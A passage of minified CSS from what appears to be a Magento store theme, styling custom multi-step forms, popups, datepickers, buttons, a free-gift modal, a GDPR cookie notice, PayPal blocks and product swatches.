.kc-toggle.on{background:#3f6ad8}.amform-form:not(.default) .kc-toggle .kct-inner{background:#fff;border:0;border-radius:12px;height:12px;left:2px;top:2px;width:12px}.amform-form:not(.default) .kc-toggle.on .kct-inner{left:12px}.amform-form:not(.default) .kct-on,.amform-form:not(.default) .kct-off,.amform-form:not(.default) .kct-handle{display:none}.amcform-page-titles{display:flex;flex-wrap:wrap;justify-content:center;overflow:hidden;padding:0;list-style:none}.amcform-step{margin:0 auto 20px;width:38px;height:38px;border:1px solid #3f6ad8;border-radius:50%;background-color:#3f6ad8;color:#fff;font-weight:400;font-size:14px;line-height:36px}.amcform-title-wrap{position:relative;flex-grow:1;margin-bottom:18px;min-width:90px;max-width:148px;text-align:center}.amcform-title-wrap:before,.amcform-title-wrap:after{position:absolute;top:17px;right:51%;display:block;width:100%;height:4px;background:#e3e3e3;content:''}.amcform-title-wrap:after{right:auto;left:50%;content:none}.amcform-title-wrap:first-child:before,.amcform-title-wrap:last-child:after{content:none}.amcform-title-wrap .amcform-title{position:relative;z-index:1;display:inline-block;margin:0 10px;color:#333;text-align:center;font-size:14px;line-height:19px}.amcform-title-wrap .amcform-title:hover{text-decoration:none}.amcform-title-wrap.-done+.amcform-title-wrap:before{background:#92b0ff}.amcform-title-wrap.ui-state-active~.amcform-title-wrap:before{background:#e3e3e3}.amcform-title-wrap.-disabled{pointer-events:none}.amcform-title-wrap.-disabled .amcform-step{border-color:#e3e3e3;background:#fff;color:#b8b8b8}.amcform-title-wrap.-error .amcform-step{border-color:#eb5757;background:#eb5757 url([data-uri]) center center no-repeat;color:#fff;font-size:0}.amcform-title-wrap.-disabled .amcform-label{color:#b8b8b8}.amcform-title-wrap.ui-state-active .amcform-label{color:#3f6ad8}.amcform-title-wrap.-error .amcform-label{color:#eb5757}.action.primary.amcform-next,.action.primary.amcform-prev{display:inline-block;margin:20px auto}.action.primary.amcform-prev{margin-right:15px}.action.primary.amcform-submit{float:none}.-popup-opened{overflow:hidden}.amcform-popup-block{transition:.2s all ease-in;position:fixed;top:0;right:0;bottom:0;left:0;z-index:100;display:none;align-items:center;justify-content:center;padding:15px;background:rgba(15,15,15,0.24);list-style:none}.amcform-popup-block.-active{display:flex}.amcform-popup-block .amcform-popup{position:relative;z-index:1;display:flex;align-items:center;flex-wrap:wrap;justify-content:center;overflow:auto;box-sizing:border-box;padding:40px;max-height:100%;border-radius:10px;background:#fff;box-shadow:0 6px 25px rgba(139,144,154,0.5),0 3px 7px rgba(139,144,154,0.25)}.amcform-popup-block .amcform-popup.-prompt{max-width:440px;text-align:center}.amcform-popup-block .amcform-title,.amcform-popup-block .amcform-content,.amcform-popup-block .amcform-toolbar{flex-basis:100%;margin:0;max-width:100%}.amcform-popup-block .amcform-content{padding:30px 0 0}.amcform-popup-block .amcform-labels-list{display:none}.amcform-popup-block .amcform-title{font-weight:400}.amcform-popup-block .amcform-header{margin:0;color:#000;font-weight:700;font-size:18px;line-height:25px}.amcform-popup-block .amcform-desc{margin:0;padding:20px 0 0}.amcform-popup-block .amcform-toolbar{display:flex;align-items:center;justify-content:center;padding:40px 0 0}.amcform-popup-block .amcform-button{margin:0 7px}.amcform-popup-block .amcform-button.-close-popup{position:absolute;top:15px;right:15px;margin:0;padding:0;width:20px;height:20px}.amcform-popup-block .amcform-button.-close-popup .amcform-icon{width:14px;height:14px;font-size:14px;margin:0;color:#e1e1e1}.amcform-popup-block .amcform-button.-close-popup:hover .amcform-icon{color:#000}.amcform-popup-block .amcform-toolbar{flex-direction:column}.amcform-popup-block .amcform-toolbar .amcform-button{width:100%}.amcform-popup-block .amcform-toolbar .amcform-button:not(:first-of-type){margin-top:15px}.amcform-popup-block .amform-form{width:100%}.amcform-popup-block .amform-form,.amcform-popup-block .amform-form .amform-form-fieldset,.amcform-popup-block .amform-form .fieldset:last-child{margin-bottom:0}.amcform-popup-block .amform-form .amcform-toolbar{padding-top:10px}.amcform-popup-block .amform-form .fb-number{max-width:100%}.amform-parent .amcform-popup{max-width:700px;width:100%}.amform-parent .amform-show-popup.-hidden{display:none}.amcform-popup-block.modal-popup .modal-inner-wrap{padding:40px;border-radius:10px;background:#fff;box-shadow:0 6px 25px rgba(139,144,154,0.5),0 3px 7px rgba(139,144,154,0.25);text-align:center}.amcform-popup-block.modal-popup .modal-inner-wrap .modal-header,.amcform-popup-block.modal-popup .modal-inner-wrap .modal-content,.amcform-popup-block.modal-popup .modal-inner-wrap .modal-footer{padding:0;border:0}.amcform-popup-block.modal-popup .modal-inner-wrap .modal-title{border:0;font-size:22px}.amcform-popup-block.modal-popup .modal-inner-wrap .modal-footer{padding-top:20px;text-align:center}.linear-theme.rendered-form{max-width:720px}.linear-theme .fields{margin:0 -20px;padding:0 20px}.linear-theme.rendered-form .form-control,.linear-theme.rendered-form .amform-date,.linear-theme.rendered-form .amform-time{position:relative;z-index:1;padding:0;min-height:30px;max-width:100%;width:100%;border:0;border-bottom:1px solid #ccc;background-color:transparent;color:#333}.linear-theme.rendered-form .form-control:focus,.linear-theme.rendered-form .amform-date:focus,.linear-theme.rendered-form .amform-time:focus{outline:none;border-color:#3f6ad8;box-shadow:none}.linear-theme.rendered-form .form-control:focus:-ms-input-placeholder,.linear-theme.rendered-form .amform-date:focus:-ms-input-placeholder,.linear-theme.rendered-form .amform-time:focus:-ms-input-placeholder{color:#b8b8b8}.linear-theme.rendered-form .form-control:focus::placeholder,.linear-theme.rendered-form .amform-date:focus::placeholder,.linear-theme.rendered-form .amform-time:focus::placeholder{color:#b8b8b8}.linear-theme.rendered-form .form-control.mage-error,.linear-theme.rendered-form .amform-date.mage-error,.linear-theme.rendered-form .amform-time.mage-error{border-color:#eb5757}.linear-theme.rendered-form .form-control[multiple],.linear-theme.rendered-form .amform-date[multiple],.linear-theme.rendered-form .amform-time[multiple]{padding-top:10px}.linear-theme.rendered-form .form-control:-ms-input-placeholder,.linear-theme.rendered-form .amform-date:-ms-input-placeholder,.linear-theme.rendered-form .amform-time:-ms-input-placeholder{color:transparent}.linear-theme.rendered-form .form-control::placeholder,.linear-theme.rendered-form .amform-date::placeholder,.linear-theme.rendered-form .amform-time::placeholder{color:transparent}.linear-theme.rendered-form textarea.form-control{padding-top:6px;min-height:46px}.linear-theme.rendered-form .field,.linear-theme.rendered-form .fieldset>.field.form-group,.linear-theme.rendered-form .fieldset>.fields>.field.form-group{position:relative;margin-bottom:24px;padding:0 20px}.linear-theme.rendered-form .field.amform-layout-two,.linear-theme.rendered-form .fieldset>.field.form-group.amform-layout-two,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amform-layout-two{margin-right:0;max-width:50%}.linear-theme.rendered-form .field.amform-layout-three,.linear-theme.rendered-form .fieldset>.field.form-group.amform-layout-three,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amform-layout-three{margin-right:0;max-width:33.33333333%}.linear-theme.rendered-form .field .required,.linear-theme.rendered-form .fieldset>.field.form-group .required,.linear-theme.rendered-form .fieldset>.fields>.field.form-group .required{color:inherit}.linear-theme.rendered-form .field .tooltip-element,.linear-theme.rendered-form .fieldset>.field.form-group .tooltip-element,.linear-theme.rendered-form .fieldset>.fields>.field.form-group .tooltip-element{z-index:2;background:#3f6ad8}.linear-theme.rendered-form .field.amcform-gdpr>.label,.linear-theme.rendered-form .fieldset>.field.form-group.amcform-gdpr>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amcform-gdpr>.label{position:static}.linear-theme.rendered-form .field>.label,.linear-theme.rendered-form .fieldset>.field.form-group>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group>.label{position:absolute;top:6px;display:block;margin:0;width:100%;font-weight:400;font-size:14px;transition:top .2s ease-in-out,font-size .2s ease-in-out}.linear-theme.rendered-form .field>.label.fb-checkbox-group-label,.linear-theme.rendered-form .fieldset>.field.form-group>.label.fb-checkbox-group-label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group>.label.fb-checkbox-group-label,.linear-theme.rendered-form .field>.label.fb-radio-group-label,.linear-theme.rendered-form .fieldset>.field.form-group>.label.fb-radio-group-label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group>.label.fb-radio-group-label,.linear-theme.rendered-form .field>.label.fb-file-label,.linear-theme.rendered-form .fieldset>.field.form-group>.label.fb-file-label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group>.label.fb-file-label{position:relative;top:-13px;color:#737373;font-size:10px;line-height:12px}.linear-theme.rendered-form .field.-active>.label,.linear-theme.rendered-form .fieldset>.field.form-group.-active>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.-active>.label,.linear-theme.rendered-form .field.-has-content>.label,.linear-theme.rendered-form .fieldset>.field.form-group.-has-content>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.-has-content>.label,.linear-theme.rendered-form .field.fb-time>.label,.linear-theme.rendered-form .fieldset>.field.form-group.fb-time>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.fb-time>.label{top:-13px;color:#737373;font-size:10px;line-height:12px}.linear-theme.rendered-form .field.-active>.label,.linear-theme.rendered-form .fieldset>.field.form-group.-active>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.-active>.label{color:#3f6ad8}.linear-theme.rendered-form div.mage-error[generated]{margin-top:2px;color:#eb5757;font-size:10px;line-height:12px}.linear-theme.rendered-form .amform-date._has-datepicker~.ui-datepicker-trigger{margin-left:-15px}.linear-theme.rendered-form .amform-date._has-datepicker~.ui-datepicker-trigger:before{width:12px;height:13px;background-image:url([data-uri]);content:''}.linear-theme.rendered-form input[type=checkbox],.linear-theme.rendered-form input[type=radio]{margin-right:5px;width:16px;height:16px;outline:none}.linear-theme.rendered-form input[type=checkbox]:focus,.linear-theme.rendered-form input[type=radio]:focus{outline:none}.linear-theme .amcform-page-titles{align-items:stretch;padding:0 20px}.linear-theme .amcform-step{display:none}.linear-theme .amcform-title-wrap{display:block;flex:1;margin:0 0 16px 0;text-align:left}.linear-theme .amcform-title-wrap:after,.linear-theme .amcform-title-wrap:before{display:none}.linear-theme .amcform-title-wrap.ui-state-active .amcform-title{border-color:#3f6ad8}.linear-theme .amcform-title-wrap.-disabled .amcform-title{border-color:#e3e3e3}.linear-theme .amcform-title-wrap.-error .amcform-title{border-color:#eb5757}.linear-theme .amcform-title{display:block;margin:0;padding-bottom:7px;min-height:100%;max-width:100%;border-bottom:7px solid #92b0ff;text-align:left}.circle-theme.rendered-form .form-control,.circle-theme.rendered-form .amform-date,.circle-theme.rendered-form .amform-time{padding:9px;min-height:40px;border:1px solid #e3e3e3;border-radius:4px}.circle-theme.rendered-form .form-control:focus,.circle-theme.rendered-form .amform-date:focus,.circle-theme.rendered-form .amform-time:focus{outline:none;border-color:#3f6ad8;box-shadow:none;color:#333}.circle-theme.rendered-form .form-control.mage-error,.circle-theme.rendered-form .amform-date.mage-error,.circle-theme.rendered-form .amform-time.mage-error{border-color:#eb5757}.circle-theme.rendered-form .form-control::-webkit-input-placeholder,.circle-theme.rendered-form .amform-date::-webkit-input-placeholder,.circle-theme.rendered-form .amform-time::-webkit-input-placeholder{color:#b8b8b8}.circle-theme.rendered-form .form-control::-moz-placeholder,.circle-theme.rendered-form .amform-date::-moz-placeholder,.circle-theme.rendered-form .amform-time::-moz-placeholder{color:#b8b8b8}.circle-theme.rendered-form .form-control:-moz-placeholder,.circle-theme.rendered-form .amform-date:-moz-placeholder,.circle-theme.rendered-form .amform-time:-moz-placeholder{color:#b8b8b8}.circle-theme.rendered-form .form-control:-ms-input-placeholder,.circle-theme.rendered-form .amform-date:-ms-input-placeholder,.circle-theme.rendered-form .amform-time:-ms-input-placeholder{color:#b8b8b8}.circle-theme.rendered-form input[type='file'].form-control{padding:0;border:0}.circle-theme.rendered-form input[type=checkbox],.circle-theme.rendered-form input[type=radio]{margin-right:5px;width:16px;height:16px;outline:none}.circle-theme.rendered-form input[type=checkbox]:focus,.circle-theme.rendered-form input[type=radio]:focus{outline:none}.circle-theme.rendered-form div.mage-error[generated]{position:relative;top:-2px;z-index:-1;margin-top:0;padding:2px 10px 0 10px;border-radius:0 0 4px 4px;background:#eb5757;color:#fff;font-size:10px;line-height:16px}.circle-theme.rendered-form .field .label,.circle-theme.rendered-form .fieldset>.field.form-group .label,.circle-theme.rendered-form .fieldset>.fields>.field.form-group>.label{font-weight:400}.circle-theme.rendered-form .required{color:inherit}.circle-theme.rendered-form .tooltip-element{background:#3f6ad8}.circle-theme .amcform-page-titles{align-items:center}.circle-theme .amcform-title{display:flex;align-items:center;max-width:initial}.circle-theme .amcform-step{margin:0 10px 0 0;min-width:38px;border-radius:15px}.circle-theme .amcform-label{text-align:left}.circle-theme .amcform-title-wrap:after,.circle-theme .amcform-title-wrap:before{display:none}.circle-theme .amcform-title-wrap+.amcform-title-wrap{margin-left:30px}.circle-theme .amcform-title-wrap:nth-child(3n + 1){margin-left:0}.circle-theme .amcform-title-wrap.-disabled .amcform-step{border-color:#bfd1ff;background:#bfd1ff;color:#fff}.circle-theme .amform-form .action.primary{text-transform:uppercase;font-weight:700}.amform-body .ui-datepicker{overflow:hidden;padding:0;border:0;border-radius:4px;background:#fff;box-shadow:0 2px 8px rgba(0,0,0,0.15)}.amform-body .ui-datepicker .ui-datepicker-header{padding:16px 22px}.amform-body .ui-datepicker .ui-datepicker-title{margin:0;text-align:left;text-transform:uppercase;font-weight:700}.amform-body .ui-datepicker .ui-datepicker-title .ui-datepicker-month{margin-right:0;width:auto}.amform-body .ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:70px;border:0}.amform-body .ui-datepicker .ui-datepicker-title .ui-datepicker-year:focus{outline:none;box-shadow:none}.amform-body .ui-datepicker .ui-datepicker-prev,.amform-body .ui-datepicker .ui-datepicker-next{top:20px;right:22px;left:auto}.amform-body .ui-datepicker .ui-datepicker-prev{right:38px}.amform-body .ui-datepicker .ui-datepicker-prev span.ui-icon,.amform-body .ui-datepicker .ui-datepicker-next span.ui-icon{width:7px;height:7px;border:0;border-top:1px solid #333;border-left:1px solid #333;transform:rotate(-45deg)}.amform-body .ui-datepicker .ui-datepicker-next span.ui-icon{transform:rotate(135deg)}.amform-body .ui-datepicker .ui-datepicker-calendar{margin-bottom:10px;border:0}.amform-body .ui-datepicker .ui-datepicker-calendar th{border:0;border-bottom:1px solid #e3e3e3;background:transparent;color:#b8b8b8;text-align:center;font-weight:400}.amform-body .ui-datepicker .ui-datepicker-calendar td{padding:0;border:0;text-align:center}.amform-body .ui-datepicker .ui-datepicker-calendar td.ui-state-disabled,.amform-body .ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today{background:none}.amform-body .ui-datepicker .ui-datepicker-calendar td:first-child{padding-left:10px}.amform-body .ui-datepicker .ui-datepicker-calendar td:last-child{padding-right:10px}.amform-body .ui-datepicker .ui-datepicker-calendar tr:first-child td{padding-top:10px}.amform-body .am-picker-year .ui-datepicker-calendar td a{display:block;padding:0;width:43px;height:43px;border-radius:42px;text-align:center;line-height:42px}.amform-body .am-picker-year .ui-datepicker-calendar td a.ui-state-hover{background:#edf4ff;color:#333}.amform-body .am-picker-year .ui-datepicker-calendar td a.ui-state-highlight{background:#e3e3e3}.amform-body .am-picker-year .ui-datepicker-calendar td a.ui-state-active{background:#3f6ad8;color:#fff;font-weight:700}.amcform-button:not(.primary){transition:.1s all ease-in;position:relative;display:inline-flex;align-items:center;justify-content:center;box-sizing:border-box;padding:10px;height:40px;border-radius:3px;box-shadow:none;font-weight:400;cursor:pointer;pointer-events:auto;user-select:none}.amcform-button:not(.primary):hover,.amcform-button:not(.primary):active,.amcform-button:not(.primary):focus{background:none;box-shadow:none;text-decoration:none}.amcform-button:not(.primary):before,.amcform-button:not(.primary):after{transition:.1s all ease-in}.amcform-button:not(.primary).-disabled{pointer-events:none}.amcform-button:not(.primary).-disabled:focus{pointer-events:none}.amcform-button.-clear,.amcform-button.-default,.amcform-button.-with-icon,.amcform-button.-error{padding:0;border:none;background:transparent;box-shadow:none}.amcform-button.-clear:active,.amcform-button.-clear:hover,.amcform-button.-clear:focus,.amcform-button.-default:active,.amcform-button.-default:hover,.amcform-button.-default:focus,.amcform-button.-with-icon:active,.amcform-button.-with-icon:hover,.amcform-button.-with-icon:focus,.amcform-button.-error:active,.amcform-button.-error:hover,.amcform-button.-error:focus{border:none;background:transparent;box-shadow:none}.amcform-button.-default,.amcform-button.-error{padding:10px;min-width:130px;background-color:#3f6ad8;color:#fff;font-size:16px;line-height:22px}.amcform-button.-default:hover,.amcform-button.-error:hover{background-color:#2f5bcd}.amcform-button.-default:focus,.amcform-button.-error:focus{background-color:#2f5bcd;box-shadow:0 0 0 3px #fff,0 0 0 4px #000}.amcform-button.-default:active,.amcform-button.-error:active{background-color:#1846be}.amcform-button.-error{border:1px solid #eb5757;background-color:#fff;color:#eb5757}.amcform-button.-error:hover,.amcform-button.-error:focus{border:1px solid #ee2e2e;background-color:#ffc8c8}.amcform-button.-error:active{border:1px solid #d21616;background-color:#fff}.amcform-button.-with-icon{padding:10px 15px;min-width:auto;background-color:transparent;color:#333}.amcform-button.-with-icon>.amcform-icon{margin-right:10px;color:#c7c7c7}.amcform-button.-with-icon:hover{background-color:#eee}.amcform-button.-with-icon:focus{z-index:1;box-shadow:0 0 0 1px #000}.amcform-button.-with-icon:active{color:#3f6ad8}.amcform-button.-with-icon:active>.amcform-icon{color:#3f6ad8}.amcform-button.-with-icon:active>.amcform-icon.-remove,.amcform-button.-with-icon.-remove:active{color:#eb5757}.amcform-button.-with-icon.-small{padding:10px;font-size:0}.amcform-button.-with-icon.-small>.amcform-icon{margin:0}@media (min-width:1500px){.amasty_customform-forms-edit .page-main-actions .page-actions .page-actions-buttons .-amasty-customform-export-button{position:absolute;padding-right:4rem;padding-left:4rem;background:#e3e3e3}.amasty_customform-forms-edit .page-main-actions .page-actions .page-actions-buttons #export_form_data_to_csv{left:133px}.amasty_customform-forms-edit .page-main-actions .page-actions .page-actions-buttons #export_form_data_to_pdf{left:460px}.amasty_customform-forms-edit .page-main-actions .page-actions._fixed .page-actions-inner:before{content:none}.amasty_customform-forms-edit .page-main-actions .page-actions._fixed .page-actions-buttons #export_form_data_to_csv{left:15px}.amasty_customform-forms-edit .page-main-actions .page-actions._fixed .page-actions-buttons #export_form_data_to_pdf{left:342px}}.amcform-page-wrap{display:flex;flex-wrap:wrap}.amcform-page-wrap .field{display:flex;flex-direction:column;justify-content:flex-end}.amcform-page-wrap .amform-layout-one{width:100%}.amcform-table-wrap>.amcform-title{margin:0 0 10px;color:#333;font-weight:700;font-size:18px;line-height:25px}.amcform-table-wrap .fb-googlemap .map{height:350px}.amcform-table-wrap .am-address{margin-bottom:20px}.amcform-table-block{margin:0 0 30px;padding:0;width:100%;border:none;border-collapse:collapse;color:#666}.amcform-table-block .amcform-tr{border:none}.amcform-table-block .amcform-tr:nth-of-type(2n){background:#f9f9f9}.amcform-table-block .amcform-th{padding:10px;width:25%;border:none;vertical-align:top;text-align:left;font-weight:700}.amcform-table-block .amcform-td{padding:10px;border:none;vertical-align:top;text-align:left}.amcform-table-block .amcform-link,.amcform-table-block .amcform-td a{color:#666}.amcform-google-map .amcform-text{margin:0}.fb-googlemap .map{height:300px}.fb-googlemap .searchbox{margin-top:10px;margin-left:12px;padding:0 11px 0 13px;width:70%;background-color:#fff;text-overflow:ellipsis;font-weight:300;font-size:15px}.fb-googlemap .gm-svpc{display:none}.am-recaptcha-container .messages-container{margin-top:15px}.am-recaptcha-container .hidden{left:-10000px;position:absolute;visibility:hidden}.am-recaptcha-place-order .grecaptcha-badge{z-index:1000}.recaptcha-error{border:1px solid #dd4b39;padding:5px}.recaptcha-error .recaptcha-error-message{color:#dd4b39;font-size:12px;padding:4px 0}._error .order-comment-input{outline:none;border:2px solid #ed8380}._error .order-comment-input:focus{outline:none;border:2px solid #ed8380;box-shadow:0 0 3px #ed8380}.checkout-payment-method .payment-option._collapsible.comment .payment-option-content{display:block}.cart-order-comment{border-bottom:1px solid #ccc;clear:left}.cart-order-comment .fieldset.order-comment{display:block}.cart-order-comment .fieldset.order-comment>div{display:block}.free-gift-modal .modal-inner-wrap{max-width:1000px}.free-gift-modal .modal-inner-wrap .modal-content{margin-bottom:20px}.free-gift-modal .modal-inner-wrap .products-grid .product-item{width:25%;margin-left:0;padding:0 2%}.free-gift-modal .modal-inner-wrap .products-grid .product-item .product-item-info{width:240px}.free-gift-modal .modal-inner-wrap .products-grid .product-item .field.qty{display:flex;align-items:center}.free-gift-modal .modal-inner-wrap .products-grid .product-item .field.qty .label{margin-right:10px}.free-gift-modal .modal-inner-wrap .products-grid .product-item .configurable,.free-gift-modal .modal-inner-wrap .products-grid .product-item .configurable-attributes{margin-bottom:10px}.free-gift-modal .modal-inner-wrap .actions{position:absolute;bottom:0;left:0;right:0;border-top:1px #c1c1c1 solid;z-index:100;background-color:white;margin:0 3rem}.free-gift-modal .modal-inner-wrap .actions .primary-block{margin:10px auto;width:200px}.free-gift-modal .modal-inner-wrap .actions .primary-block .primary{width:100%}.free-gift-modal .modal-inner-wrap .message-error{display:none}#block-free-gift .rule-item{margin-bottom:10px}#block-free-gift .rule-item .name{margin-right:15px}@media all and (max-width:1024px),print{.modal-popup.modal-slide.free-gift-modal .modal-inner-wrap{max-height:100%}.free-gift-modal .modal-inner-wrap .products-grid .product-item{width:33%}.free-gift-modal .modal-inner-wrap .actions{background-color:#f4f4f4}.free-gift-modal .modal-inner-wrap .actions .primary-block{width:100%}}@media all and (max-width:640px),print{.free-gift-modal .modal-inner-wrap .products-grid .product-item{width:50%}.free-gift-modal .modal-inner-wrap .products-grid .product-item .freegift-product-item{margin-bottom:10px}}@media all and (max-width:480px),print{.free-gift-modal .modal-inner-wrap .products-grid .product-item{width:100%}}.sparsh_gdpr_cookie_notification{position:fixed;left:10px;bottom:10px;max-width:320px;z-index:1000;background:#ffffffff;border:2px solid #ccc;box-sizing:border-box;padding:5px;display:none}.sparsh_gdpr_cookie_notification h3{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.sparsh_consent_checkbox input{margin:5px 5px 0px 0px !important}.sparsh-password{padding-bottom:1.2rem}.sparsh-account-warning{font-weight:bold;color:#000000}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:inherit !important}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.table-wrapper.billing-agreements{margin-bottom:40px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal{display:inline-block;vertical-align:top}.block-minicart .paypal,.cart-summary .paypal{display:block}.paypal img{display:block;margin:5px auto 0}.opc .paypal{vertical-align:middle}.paypal.acceptance{display:block;margin:0 0 20px}.map-form-addtocart .paypal{display:block;margin:10px auto 5px}.cart-summary .paypal+.paypal{margin-top:25px}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .paypal-review-title{padding:0 0 10px}.paypal-review .paypal-review-title>strong{font-size:2.4rem;font-weight:300}.paypal-review .paypal-review-title .action{display:inline-block;margin:12px 0 0 30px}.paypal-review .table-paypal-review-items .col.name{padding-top:16px}.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #ccc;margin:0 0 40px;padding:10px 0 0}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #00699d}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 